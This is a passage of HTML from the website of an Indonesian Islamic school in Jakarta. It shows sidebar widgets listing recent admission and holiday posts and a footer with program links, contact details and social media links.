                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="search-4" class="td_block_template_9 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "71";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "15";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:40:14+00:00" >18 December  2025</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:31:41+00:00" >18 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T04:50:22+00:00" >4 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-06T01:14:44+00:00" >6 May  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T05:28:04+00:00" >14 November  2024</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "71";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "15";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

		<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
